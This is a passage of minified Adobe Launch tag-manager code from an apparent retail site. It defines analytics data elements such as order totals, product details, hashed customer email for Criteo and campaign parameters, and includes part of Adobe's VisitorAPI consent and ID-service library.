Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,u=271733878,d=0;d<e.length;d+=16){var m=a,g=s,b=o,p=u;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,u=i(u,a=i(a,s,o,u,e[d+0],7,-680876936),s,o,e[d+1],12,-389564586),a,s,e[d+2],17,606105819),u,a,e[d+3],22,-1044525330),o=i(o,u=i(u,a=i(a,s,o,u,e[d+4],7,-176418897),s,o,e[d+5],12,1200080426),a,s,e[d+6],17,-1473231341),u,a,e[d+7],22,-45705983),o=i(o,u=i(u,a=i(a,s,o,u,e[d+8],7,1770035416),s,o,e[d+9],12,-1958414417),a,s,e[d+10],17,-42063),u,a,e[d+11],22,-1990404162),o=i(o,u=i(u,a=i(a,s,o,u,e[d+12],7,1804603682),s,o,e[d+13],12,-40341101),a,s,e[d+14],17,-1502002290),u,a,e[d+15],22,1236535329),o=n(o,u=n(u,a=n(a,s,o,u,e[d+1],5,-165796510),s,o,e[d+6],9,-1069501632),a,s,e[d+11],14,643717713),u,a,e[d+0],20,-373897302),o=n(o,u=n(u,a=n(a,s,o,u,e[d+5],5,-701558691),s,o,e[d+10],9,38016083),a,s,e[d+15],14,-660478335),u,a,e[d+4],20,-405537848),o=n(o,u=n(u,a=n(a,s,o,u,e[d+9],5,568446438),s,o,e[d+14],9,-1019803690),a,s,e[d+3],14,-187363961),u,a,e[d+8],20,1163531501),o=n(o,u=n(u,a=n(a,s,o,u,e[d+13],5,-1444681467),s,o,e[d+2],9,-51403784),a,s,e[d+7],14,1735328473),u,a,e[d+12],20,-1926607734),o=r(o,u=r(u,a=r(a,s,o,u,e[d+5],4,-378558),s,o,e[d+8],11,-2022574463),a,s,e[d+11],16,1839030562),u,a,e[d+14],23,-35309556),o=r(o,u=r(u,a=r(a,s,o,u,e[d+1],4,-1530992060),s,o,e[d+4],11,1272893353),a,s,e[d+7],16,-155497632),u,a,e[d+10],23,-1094730640),o=r(o,u=r(u,a=r(a,s,o,u,e[d+13],4,681279174),s,o,e[d+0],11,-358537222),a,s,e[d+3],16,-722521979),u,a,e[d+6],23,76029189),o=r(o,u=r(u,a=r(a,s,o,u,e[d+9],4,-640364487),s,o,e[d+12],11,-421815835),a,s,e[d+15],16,530742520),u,a,e[d+2],23,-995338651),o=c(o,u=c(u,a=c(a,s,o,u,e[d+0],6,-198630844),s,o,e[d+7],10,1126891415),a,s,e[d+14],15,-1416354905),u,a,e[d+5],21,-57434055),o=c(o,u=c(u,a=c(a,s,o,u,e[d+12],6,1700485571),s,o,e[d+3],10,-1894986606),a,s,e[d+10],15,-1051523),u,a,e[d+1],21,-2054922799),o=c(o,u=c(u,a=c(a,s,o,u,e[d+8],6,1873313359),s,o,e[d+15],10,-30611744),a,s,e[d+6],15,-1560198380),u,a,e[d+13],21,1309151649),o=c(o,u=c(u,a=c(a,s,o,u,e[d+4],6,-145523070),s,o,e[d+11],10,-1120210379),a,s,e[d+2],15,718787259),u,a,e[d+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),u=l(u,p)}return Array(a,s,o,u)}function o(e,t,a,s,o,i){return l(u(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function u(e,t){return e<<t|e>>>32-t}var d=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=d(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&n[u]){var d=l*n[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,u=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return u}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function u(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){d(),m(),o(new A(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function 